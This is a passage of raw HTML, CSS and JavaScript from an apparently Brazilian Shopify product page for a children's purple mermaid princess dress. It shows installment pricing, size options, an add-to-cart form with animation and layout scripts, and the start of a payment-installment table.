#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-45051340488919 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-45051340521687 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-45051340554455 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-45051340587223 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}</style>


<div id="parcela_produto-45051340456151" class="hide_parcela_product">

<div class="variant-content" data-variant-id="45051340456151" data-value="Roxo-2-3 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 62,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-45051340488919" class="hide_parcela_product">

<div class="variant-content" data-variant-id="45051340488919" data-value="Roxo-3-4 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 62,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-45051340521687" class="hide_parcela_product">

<div class="variant-content" data-variant-id="45051340521687" data-value="Roxo-4-5 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 62,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-45051340554455" class="hide_parcela_product">

<div class="variant-content" data-variant-id="45051340554455" data-value="Roxo-5-6 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 62,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-45051340587223" class="hide_parcela_product">

<div class="variant-content" data-variant-id="45051340587223" data-value="Roxo-6-7 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 62,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><style>
    
.eco_price_product {    
    background: #1bb794;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;    
    margin: 10px 0 0 0;
    display: inline-block;    
}
    
</style>
  
<span class="eco_price_product">ECONOMIA DE <span id="eco_price">R$ 70,00</span></span></div><div class="product__policies rte cb" data-product-policies><a href="/policies/shipping-policy"> Frete </a> calculado na finalização da compra.
</div><div class="btn-atc atc-slide btn_full_true PR_no_pick_false btn_des_4 btn_txt_0"><div id="callBackVariant_ppr" data-js-callback class="nt_roxo nt1_2-3-anos nt2_"><form method="post" action="/cart/add" id="cart-form_ppr" accept-charset="UTF-8" class="nt_cart_form variations_form variations_form_ppr" enctype="multipart/form-data" data-productid="8472660607191"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="infiniteoptions-container"></div><select name="id" data-productid="8472660607191" id="product-select_ppr" class="product-select_pr product-form__variants hide hidden"><option  selected="selected"  data-size="Roxo" data-color="2-3 Anos" value="45051340456151">Roxo / 2-3 Anos</option><option  data-size="Roxo" data-color="3-4 Anos" value="45051340488919">Roxo / 3-4 Anos</option><option  data-size="Roxo" data-color="4-5 Anos" value="45051340521687">Roxo / 4-5 Anos</option><option  data-size="Roxo" data-color="5-6 Anos" value="45051340554455">Roxo / 5-6 Anos</option><option  data-size="Roxo" data-color="6-7 Anos" value="45051340587223">Roxo / 6-7 Anos</option></select>                         
<style>
  
/* Variação */           
      
:root {    
    --var_color-background:         #f7f7f7;
    --var_color-border:             #f5f5f5;
    --var_text-color:               #a3a3a3;  
    --var_select_color-background:  #1bb794;
    --var_select_text-color:        #ffffff;  
}   
.variations.style__circle .swatch.is-label .swatch_pr_item, .variations.style__rectangle .swatch:not(.is-color) li, .style_color .is-color .swatch_pr_item {
    background: var(--var_color-background);
    border: 1px solid var(--var_color-border);
    color: var(--var_text-color);
    border-radius: 6px;
}  
.style_color .is-color .swatch__value_pr {
    border-radius: 6px;
}                   
.nt-swatch.swatch_pr_item.pr.is-selected {border:0 !important;}    
.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {  
    background: var(--var_select_color-background) !important;
    color: var(--var_select_text-color) !important;
    border: 0;
}   
.style_color.des_color_1 .is-color .swatch_pr_item {border: 1px solid var(--var_color-border);}  
  
</style><div class="fimg_true variations mb__40 style__circle size_medium style_color des_color_3 remove_soldout_false"><div class="lazypreload nt_pre_img op__0" data-include="/products/vestido-infantil-princesa-sereia/?view=cl_ppr"></div><div data-size="" data-color="" value="" data-opname="cor" class="nt_select_ppr0 fimg_ratio swatch is-color is-ntcolor" id="nt_select_ppr_0">
				<h4 class="swatch__title">Cor: <span class="nt_name_current">Roxo</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="0" data-size="2"><li data-index="0" data-value='roxo' class="ttip_nt tooltip_top_right nt-swatch swatch_pr_item bg_css_roxo is-selected-nt" data-escape="Roxo"><span class="tt_txt">Roxo</span><span class="swatch__value_pr pr bg_color_roxo lazyload"></span></li> 

				</ul>
			</div><div data-opname="tamanho" class="nt_select_ppr1 swatch is-label is-tamanho" id="nt_select_ppr_1">
				<h4 class="swatch__title">Tamanho: <span class="nt_name_current">2-3 Anos</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="1" data-size="2"><li data-index="0" data-value='2-3-anos' class="nt-swatch swatch_pr_item pr bg_css_2-3-anos is-selected-nt" data-escape="2-3 Anos"><span class="swatch__value_pr">2-3 Anos</span></li><li data-index="1" data-value='3-4-anos' class="nt-swatch swatch_pr_item pr bg_css_3-4-anos " data-escape="3-4 Anos"><span class="swatch__value_pr">3-4 Anos</span></li><li data-index="2" data-value='4-5-anos' class="nt-swatch swatch_pr_item pr bg_css_4-5-anos " data-escape="4-5 Anos"><span class="swatch__value_pr">4-5 Anos</span></li><li data-index="3" data-value='5-6-anos' class="nt-swatch swatch_pr_item pr bg_css_5-6-anos " data-escape="5-6 Anos"><span class="swatch__value_pr">5-6 Anos</span></li><li data-index="4" data-value='6-7-anos' class="nt-swatch swatch_pr_item pr bg_css_6-7-anos " data-escape="6-7 Anos"><span class="swatch__value_pr">6-7 Anos</span></li> 
               
				</ul>
			</div></div>    
                
                        <div class="nt_pr_js lazypreload op__0" data-id="_ppr" data-include="/products/vestido-infantil-princesa-sereia/?view=js_ppr"></div><div class="variations_button in_flex column w__100">
                      
                       <div class="flex wrap" id="stickyatcc" ><div class="quantity pr mr__10 order-1 qty__true" id="sp_qty_ppr"> 
                                <input type="number" class="input-text qty text tc qty_pr_js qty-input" step="1" min="1" max="999" id="quantity" name="quantity" value="1" size="4" pattern="[0-9]*" inputmode="numeric">
                               <div class="qty tc fs__14">
                                  <button type="button" class="plus db cb pa pd__0 pr__15 tr r__0 button_charge"><i class="facl facl-plus"></i></button>

                          
                        <button type="button" class="minus minus_fix db cb pa pd__0 pl__15 tl l__0 button_charge"><i class="facl facl-minus"></i></button>
                      

                               </div>
         
                             </div> 
                         
                             <a rel="nofollow" data-no-instant href="#" class="single_stt out_stock button pe_none order-2" id="out_stock_ppr">Esgotado</a><button id="stickyatc_add" type="submit" data-time='2000' data-ani='none' class="single_add_to_cart_button buttons add-cart-design truncate js_frm_cart w__100 mt__20 order-4">                             

                          <span>Adicionar no carrinho</span>
                           
                              

<div class="cart">
        <svg viewBox="0 0 36 26">
            <polyline points="1 2.5 6 2.5 10 18.5 25.5 18.5 28.5 7.5 7.5 7.5"></polyline>
            <polyline points="15 13.5 17 15.5 22 10.5"></polyline>
        </svg>
</div>


                         
<style>
        
.add-cart-design {          
    background: #1bb794;
    font-weight: 500;
    border: 2px solid #ffffff;
    color: #ffffff;          
}        
.add-cart-design:hover {          
    background: #57d8bb;
    font-weight: 500;
    border: 0px solid #01d6a2;
    color: #fff;          
}     
#stickyatc {
    background: #1bb794;
    color: #ffffff;
    border: 0;  
    
    text-transform: none;  
    display: flex !important;
    align-content: center;
    align-items: center;
    justify-content: center;
} 
#stickyatc:hover {
    background: #2dcca8;
    border: 0;
}      
.shopify-payment-button__button {    
    text-transform: capitalize !important;
    border-radius: 6px;  
}  
.shopify-payment-button__button:hover {  
    background: #37475a !important;
    color: white !important;  
}  
.buttons {
  position: relative;
  text-transform: initial !important;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
  overflow: hidden;
  cursor: pointer;
  text-align: center;
  min-width: 144px;
  transform: scale(1);
  transition: transform 0.4s cubic-bezier(0.36, 1.01, 0.32, 1.27);  
}
.buttons:active {--scale: .95;}   
  
.buttons span:nth-child(1) {  
  font-weight: 500;
  display: block;
  position: relative;
  padding-left: 24px;
  margin-left: -8px;
  line-height: 26px;
}
.buttons.loadings span:nth-child(1) {  
  background: #2dcca8;
  color:white;
}      
.buttons span:nth-child(1):before, .buttons span:nth-child(1):after {  
  content: "";
  width: var(--w, 2px);
  height: var(--h, 14px);
  border-radius: 1px;
  position: absolute;
  left: var(--l, 8px);
  top: var(--t, 6px);
  background: currentColor;
  transform: scale(0.75) rotate(var(--icon-r, 0deg)) translateY(var(--icon-y, 0));
  transition: transform 0.65s ease 0.05s;    
}    
.buttons span:nth-child(1):after {
  --w: 14px;
  --h: 2px;
  --l: 2px;
  --t: 12px;
}
.buttons .cart {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -18px;
  transform-origin: 12px 23px;
  transform: translateX(-250px) rotate(-18deg);
}
.buttons .cart:before, .buttons .cart:after {
  content: "";
  position: absolute;
}
.buttons .cart:before {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    bottom: 0;
    left: 9px;
    filter: drop-shadow(11px 0 0 #ffffff);
}
.buttons .cart:after {
  width: 16px;
  height: 9px;
  background: #ffffff;
  left: 9px;
  bottom: 7px;
  transform-origin: 50% 100%;
  transform: perspective(4px) rotateX(-6deg) scaleY(var(--fill, 0));
  transition: transform 1.2s ease var(--fill-d);
}
.buttons .cart svg {
  z-index: 1;
  width: 36px;
  height: 26px;
  display: block;
  position: relative;
  fill: none;
  stroke: #ffffff;
  stroke-width: 2px;
  stroke-linecap: round;
  stroke-linejoin: round;
}    
.buttons:hover .cart svg {  
    stroke: white;  
}     
.buttons:hover .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons .cart svg polyline:last-child { 
  stroke: var(--tick);
  stroke-dasharray: 10px;
  stroke-dashoffset: var(--offset, 10px);
  transition: stroke-dashoffset 0.4s ease var(--offset-d);
}    
.buttons.loadings {  
  background: #2dcca8;
  --scale: .95;
  --span-y: -32px;
  --icon-r: 180deg;
  --fill: 1;
  --fill-d: .8s;
  --offset: 0;
  --offset-d: 1.73s;
}        
    
   
    
.buttons span:nth-child(1) {  
  transform: translateY(var(--span-y, 0));
  transition: transform 0.7s ease;    
}     
    
.buttons.loadings .cart svg {stroke: white;}     
.buttons.loadings .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons.loadings .cart {
  -webkit-animation: cart 3.4s linear forwards 0.2s;
          animation: cart 3.4s linear forwards 0.2s;
}   

@-webkit-keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}

@keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}
    
    

</style>                  
                         
<script type="text/javascript">
  
document.querySelectorAll('.buttons').forEach(button => button.addEventListener('click', e => {
    if(!button.classList.contains('loadings')) {

        button.classList.add('loadings');

        setTimeout(() => button.classList.remove('loadings'), 3700);

    }
    e.preventDefault();
}));

  
</script>  
          
                         </button></div></div><input type="hidden" name="product-id" value="8472660607191" /><input type="hidden" name="section-id" value="pr_summary" /></form>
                         
                <style>
        
@media (max-width : 768px) {
  
#nt_wrapper {margin: 0 0 53px 0;}
  
.is_sticky .theiaStickySidebar {transform: none !important;will-change: auto !important;}
 
/* Fixed button for mobile */
  
.stickyatc2, .stickyatc2_add {
    position: fixed;
    bottom: 61px;
    left: 0;
    width: 100%;
    height: 64px;
    font-size: 24px;
    top: inherit !important;
    border-radius: 0 !important;
    margin-bottom: -6px;
    z-index: 400;    
  }
}
        
</style>      
                         
<script>
                           
$(function(){
    $(window).scroll(function(){
      
      var direita_zap = "1";
      
        if ($(this).scrollTop() > screen.height)
        {
          $('#stickyatc').addClass('stickyatc2', 500);
          $('#stickyatc_add').addClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','100%');
          $('#sp_qty_ppr').css('margin','10px 0');
          $('#nt_backtop').css('bottom','129px');
          
          if (direita_zap == '2') {
          $('#sticky-button').css('bottom','175px');
          $('.sticky-chat').css('bottom','244px');
          } else {
          $('#sticky-button').css('bottom','123px');
          $('.sticky-chat').css('bottom','191px'); 
          }
          
        } else {
          $('#stickyatc').removeClass('stickyatc2', 500);  
          $('#stickyatc_add').removeClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','120px');
          $('#sp_qty_ppr').css('margin','0px 10px 0 0');
          $('#nt_backtop').css('bottom','64px');
          $('#sticky-button').css('bottom','58px');
          $('.sticky-chat').css('bottom','130px');
        }
    });
});
                           
</script><style>@media (max-width:768px) {    
  
#nt_backtop {    
    bottom: 121px;
    right: 12px;   
}
  
#sticky-button {bottom: 116px;}
  
.chat-menu:checked+.sticky-button+.sticky-chat {bottom: 183px;}   
  
 }</style>
</div></div> 
            <style>    
                    
.boxPrevisualiza {
  
    background: white;
      border: 1px solid #f6f6f8; 
    border-radius: 6px;
    padding: 6px;
    margin-top: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;
  
}
  
.btParcela .parcela_text {
  
  font-size: 14px;
  
  font-weight: bold;
  
  color: #8f8f8f;
    
} 
  
@media (max-width: 768px) {
  
  .btParcela .parcela_text { font-size: 11px; }  
  
}    

.boxTot img {
	opacity: 1 !important;
	background: transparent;
}

.boxTot .font-italic {
	font-style: italic!important;
}

.boxTot .font-weight-bold {
	font-weight: 700!important;
}

.boxTot .text-decoration-underline {
	text-decoration: underline;
}

.boxTot .contBold {
	font-weight: bold !important;
}

.boxTot .contItalic {
	font-style: italic !important;
}

.boxTot .boxPrevisualiza {
	padding-bottom: 20px;
}

.boxTot .contUnderline {
	text-decoration: underline !important;
}

.boxTot #precoReplace {
	display: inline-block;
	width: auto;
}

.boxTot .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
	width: 100% !important;
}

.boxTot .col-sm-9 {
	width: 75%;
}

.boxTot .col-sm-3 {
	width: 25%;
}

.boxTot .col-sm-12 {
	width: 100%;
}

.boxTot .col-sm-6 {
	width: 50%;
}

.boxTot .grande {
	font-size: 50px !important;
}

.boxTot .medio {
	font-size: 35px !important;
}

.boxTot .normal {
	font-size: 20px !important;
}

.boxTot .pequeno {
	font-size: 15px !important;
}





.boxTot .hide {
	display: none !important;
}



#pricebox {
  
    font-size: calc(1vh + 20%);
    font-weight: 600;
  
}

.boxTot p.fas.fa-angle-down.iconeBt {
	margin: 0 0 0 17px;
}

.boxTot .cartoes {
	height: 22px;
	width: 43px;
	padding: 0 4px;
	margin: 5px -2px 5px 0;
	float: left;
	display: flex;
}

.boxTot .btParcela {
	display: inline-flex;
	align-items: center;
	padding: 0;
	height: auto;
	text-decoration: none;
}

.boxTot .btParcela:hover {
	text-decoration: none !important;
}

.boxTot .btTable {
	margin: 20px 0;
	padding: 5px 5px;
}

.boxTot .tableHeadB {
	border-bottom: 1px solid #e5e5e5;
}

.boxTot .tableBottomB {
	border-top: 1px solid #f6f6f8;
}

.boxTot span#ProductPrice {
	font-weight: bold;
	font-size: 20px;
	color: #083db3;
}

.boxTot .precoParcela {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}

.boxTot .headTable {
	font-size: 15px;
	background-color: #cecece;
	width: 100%;
	display: block;
}

.boxTot .bodyTable {
	display: flex;
	width: 100%;
}

.boxTot .divide {
  
	float: left;
	width: 100%;
	display: inline-block;
	padding: 14px 15px;
  
}
  
.boxTot .divide:nth-child(1) {

  border-right: 0px solid #f6f6f8;
  
}  

.boxTot .rowTable {

    display: flex;
    margin: 0 0 6px 0;
    padding: 3px 13px;
    font-size: 14px;
    text-align: left;
  
}
  
span.divide:nth-child(1) .rowTable:nth-child(odd) {background: #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(even) {background: #f6f6f8;}  

span.divide:nth-child(1) .rowTable:nth-child(even) {border: 1px solid #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(odd) {border: 1px solid #f6f6f8;}    
  
.boxTot span.valorBoleto {
	font-size: 22px;
}

.boxTot .boleto {
	color: #321863 !important;
	font-size: 14px;
}

.boxTot .tabelaJuros {
  
    background: white;
	margin: 0;
  
}

.boxTot {
  
    background: #f6f6f8;
    border-radius: 6px;
  
}

.boxTot span.vezes {
	font-weight: bold;
}

.boxTot p.comJuros {
	text-align: right;
	font-size: 12px;
	padding: 0 5px;
}

.boxTot .text-right {
	text-align: right !important;
	display: inline-block;
}

.boxTot .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.boxTot .parce.parcela {
		font-size: 12px;
		width: max-content;
		margin: 0 -10px;
	}
	.boxTot .col-xs-3.col-sm-3.text-left.rightMobile {
		text-align: right !important;
	}
	.boxTot p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
}

.boxTot .iconeBt img {
	height: 12px;
}

.boxTot p.iconeBt {
	margin: 0 0 0 16px !important;
} 
  
.j-box-boleto {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}

.j-box-deposito {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}  
  
.totalprice {
  
  margin: 4px 0 0 0;
  float: right;
  font: message-box;
  
  }
  
  
  
.rowTable .text_de {
    padding: 0 4px;
} 
  
@media (min-width: 769px) {
  
span.price_parcel {
  display: inline-flex;
}  
  
span.price_parcel span {
  
    display: flex;
    margin: -1px 0 0 5px;
    height: 16px;
    font-size: 10px;
    align-items: center;
  
   } 
  
}
  
@media (max-width: 768px) {
    
.boxTot .rowTable {

    display: block;
    font-size: calc(1vw - -8px);

}
  
.totalprice {
  
  font-size: 12px;
  
}
    
#pricebox {
  
  font-size: 3vw;
  
}
  
span.price_parcel {
    display: inline;
}  
  
.price_parcel span {
  
    display: flex;
    font-size: 11px;
    padding: 3px 0px;
    margin: 3px 0 0 0;
    border-top: 1px solid #e5e5e5;
    justify-content: flex-start;
  
}  
  
  }
  
</style>
  
  <script>
    
    /* When the user clicks on the button,
toggle between hiding and showing the dropdown content */
function opentabb () {
  document.querySelectorAll(".opentabb").forEach(function(el) {
    el.classList.toggle("hide");
  });
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {
    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}

  </script>

<div class="boxPrevisualiza">
  
                  <div class="boxTot ">
                      <div class="btTable abreTable tableHeadB dropbtn" onclick="opentabb()" style="margin:0; cursor: pointer;">
                        <div class="row" style="margin: 0">
                              <div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0">
                                  <div class="boxCartoes"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/visa.svg?v=43396516388255831211660070540" alt="visa" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/master.svg?v=163550031558387206931660070537" alt="mastercard" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/celo.svg?v=157196844453194241601660070534" alt="elo" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/hipercard.svg?v=19223291320983669611660070535" alt="hipercard" /></span>  
                                    
                                





     
                                  </div>
                              </div>
                              <div class="col-xs-3 col-sm-3 text-right rightMobile" style="padding:6px">
                                  <div class="btParcela">
                                      <span class="parce parcela_text">PARCELAS</span>
                                        <p class=" iconeBt">
                                          <i class='las la-las la-chevron-down'></i>
                                        </p>
